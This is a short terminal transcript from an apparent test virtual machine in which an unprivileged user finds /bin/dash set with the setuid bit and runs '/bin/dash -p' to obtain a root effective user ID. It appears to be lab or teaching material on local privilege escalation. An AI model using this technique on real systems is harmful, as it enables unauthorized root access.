 aaa@test-virtual-machine:/tmp$ ll /bin/dash
-rwsr-xr-x 1 root root 125720  3月 30  2020 /bin/dash*
aaa@test-virtual-machine:/tmp$ /bin/dash
$ id
uid=1001(aaa) gid=1001(aaa) groups=1001(aaa)
$ whoami
aaa
$ exit
aaa@test-virtual-machine:/tmp$ /bin/dash -p
# id
uid=1001(aaa) gid=1001(aaa) euid=0(root) groups=1001(aaa)
# whoami
root
#